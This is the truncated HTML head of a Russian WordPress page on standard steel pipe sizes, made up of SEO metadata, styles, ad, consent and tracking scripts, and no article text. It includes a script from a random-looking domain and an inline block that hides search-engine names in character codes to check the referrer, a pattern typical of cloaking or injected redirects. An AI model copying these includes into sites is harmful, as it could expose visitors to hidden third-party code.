

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/materialy/stalnie/razmery-stalnyh-trub-402
body_size: 32946
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Размеры стальных труб: таблица стандартных типоразмеров</title>
		<meta name="description" content="402) Размеры стальных труб: таблица стандартных типоразмеров."/>
		<meta name="keywords" content="размеры стальных труб типоразмеры стандартные таблица" />
		<link rel="canonical" href="https://o-trubah.ru/materialy/stalnie/razmery-stalnyh-trub-402" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#item","name":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0440\u0443\u0431 \u0438 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f","description":"402) \u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0440\u0443\u0431: \u0442\u0430\u0431\u043b\u0438\u0446\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432.","url":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#webpage","url":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402","name":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0440\u0443\u0431: \u0442\u0430\u0431\u043b\u0438\u0446\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432","description":"402) \u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0440\u0443\u0431: \u0442\u0430\u0431\u043b\u0438\u0446\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#author","creator":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/razmery-stalnyh-trub.jpg","width":"625","height":"469","caption":"\u041f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0448\u0438\u0440\u043e\u043a\u0438\u0439 \u0432\u044b\u0431\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432 \u0442\u0440\u0443\u0431"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#mainImage"},"datePublished":"2013-05-14T12:49:56+00:00","dateModified":"2013-10-31T18:09:47+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#article","name":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0440\u0443\u0431: \u0442\u0430\u0431\u043b\u0438\u0446\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432","description":"402) \u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0440\u0443\u0431: \u0442\u0430\u0431\u043b\u0438\u0446\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432.","headline":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0440\u0443\u0431 \u0438 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2013-05-14T12:49:56+00:00","dateModified":"2013-10-31T18:09:47+00:00","commentCount":"3","articleSection":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435, \u0440\u0430\u0437\u043c\u0435\u0440\u044b, \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445, \u0442\u0440\u0443\u0431","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/razmery-stalnyh-trub-402#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/razmery-stalnyh-trub.jpg","width":"625","height":"469","caption":"\u041f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0448\u0438\u0440\u043e\u043a\u0438\u0439 \u0432\u044b\u0431\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432 \u0442\u0440\u0443\u0431"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/materialy/stalnie/razmery-stalnyh-trub-402/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/materialy/stalnie/razmery-stalnyh-trub-402"
    },
    "headline": "Размеры стальных труб и области их применения",
    "datePublished": "2013-05-14T16:49:56+0100",
    "dateModified": "2013-10-31T22:09:47+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "В статье мы рассмотрим возможные размеры труб стальных, стандарты, по которым они производятся и области, в ко",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/razmery-stalnyh-trub.jpg",
        "width": 625,
        "height": 469
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
